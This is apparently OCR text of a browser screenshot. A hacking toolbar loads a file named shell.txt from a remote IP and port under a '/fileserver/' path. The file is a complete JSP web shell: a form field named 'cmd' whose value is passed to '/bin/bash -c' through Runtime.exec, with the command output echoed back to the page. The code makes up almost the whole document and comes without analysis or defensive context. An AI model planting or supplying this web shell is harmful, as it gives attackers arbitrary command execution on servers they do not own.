 Firefox
http://118.193....erver/shell.txt
118.193.36.37:21608/fileserver/shell.txt
Google
访问最多 90sec信息安全小组 Exploit-DB漏洞公布 1337Day 90secTools 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 » 书签
INT SQL XSS Encryption Encoding Other
Load URL 118.193.36.37:21608/fileserver/shell.txt
Split URL
Execute
Enable Post data Enable Referrer
<%@ page import="java.util.*,java.io.*,java.net.*"%>
<HTML><BODY>
<FORM METHOD="POST" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
<%
if (request.getParameter("cmd") != null) {
        out.println("Command: " + request.getParameter("cmd") + "\n<BR>");
        Process p = Runtime.getRuntime().exec("/bin/bash -c " + request.getParameter("cmd"));
        OutputStream os = p.getOutputStream();
        InputStream in = p.getInputStream();
        DataInputStream dis = new DataInputStream(in);
        String disr = dis.readLine();
        while ( disr != null ) {
                out.println(disr); disr = dis.readLine(); }
        }
%>
</pre>
</BODY></HTML>